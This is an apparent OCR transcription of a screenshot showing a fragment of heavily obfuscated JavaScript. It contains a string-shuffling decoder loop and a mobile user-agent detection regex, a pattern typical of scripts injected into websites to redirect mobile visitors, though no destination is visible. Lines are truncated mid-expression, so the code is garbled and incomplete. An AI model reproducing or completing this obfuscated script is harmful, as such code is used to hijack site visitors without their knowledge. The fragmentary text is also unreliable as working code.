
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac